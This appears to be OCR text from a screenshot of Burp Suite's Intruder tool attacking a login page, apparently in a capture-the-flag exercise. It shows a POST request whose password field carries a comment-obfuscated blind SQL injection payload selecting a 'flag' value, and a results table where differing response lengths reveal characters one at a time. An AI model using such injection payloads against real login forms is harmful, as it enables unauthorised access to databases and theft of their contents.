 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload...
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://47.122.60.49:20040
1 POST /login.php HTTP/1.1
2 Host: 47.122.60.49:20040
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://47.122.60.49:20040
10 Connection: close
11 Referer: http://47.122.60.49:20040/
12 Cookie: session=2f3a54ec-3610-4c5a-9292-177a0e5c049a.G_7e-6
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password='/**/||/**/mid((select/**/flag/**/f
搜索...
0匹配
清空
1 个payload 位置?
长度:743
攻击 保存 列 12. Intruder attack of http://47.122.60.49:20040 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
6 f 200 198
32 F 200 198
0 200 207
1 a 200 207
2 b 200 207
3 c 200 207
4 d 200 207
5 e 200 207
7 g 200 207
8 h 200 207
9 i 200 207
10 j 200 207
11 k 200 207
12 l 200 207
13 m 200 207
14 n 200 207
15 o 200 207
16 p 200 207
17 q 200 207
18 r 200 207
19 s 200 207
20 t 200 207
已完成